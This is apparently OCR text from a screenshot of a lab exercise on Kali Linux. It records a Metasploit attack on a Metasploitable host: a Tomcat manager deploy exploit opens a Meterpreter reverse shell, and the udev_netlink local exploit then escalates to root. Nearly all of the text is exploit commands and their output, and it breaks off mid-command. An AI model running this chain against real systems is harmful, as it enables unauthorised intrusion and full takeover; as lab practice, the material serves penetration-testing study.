 Applications Places QTerminal Aug 13 15:04 1
root@kali: ~
File Actions Edit View Help
root@kali:~#
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
[*] Executing /6SApFKUa0/ZYTaAW5zzfK0TqgPPc.jsp...
[*] Undeploying 6SApFKUa0 ...
[*] Sending stage (53944 bytes) to 192.168.66.129
[*] Meterpreter session 1 opened (192.168.66.130:4444 → 192.168.66.129:60974) at 2020-08-13 15:03:0
8 -0400
meterpreter > getuid
Server username: tomcat55
meterpreter > clear
[-] Unknown command: clear.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/http/tomcat_mgr_deploy) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.66.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(linux/local/udev_netlink) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2794
[+] Found netlink pid: 2793
[*] Writing payload executable (207 bytes) to /tmp/YdOOsIAnrt
[*] Writing exploit executable (1879 bytes) to /tmp/JaKHWaYvAZ
[*] chmod'ing and running it...
[*] Sending stage (980808 bytes) to 192.168.66.129
[*] Meterpreter session 2 opened (192.168.66.130:4444 → 192.168.66.129:37092) at 2020-08-13 15:04:2
3 -0400
meterpreter > getuid
Server username: no-user @ metasploitable (uid=0, gid=0, euid=0, egid=0)
meterpreter > shel